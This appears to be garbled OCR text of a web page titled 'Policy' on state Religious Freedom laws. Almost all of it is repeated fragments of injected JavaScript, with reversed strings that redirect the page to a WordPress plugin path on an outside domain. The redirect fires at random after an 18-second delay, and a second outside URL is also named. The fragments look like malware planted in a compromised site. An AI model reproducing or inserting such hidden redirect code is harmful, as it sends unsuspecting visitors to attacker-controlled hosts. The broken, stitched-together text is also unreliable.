
Policy
The pace of new state Religious Free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom Res
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var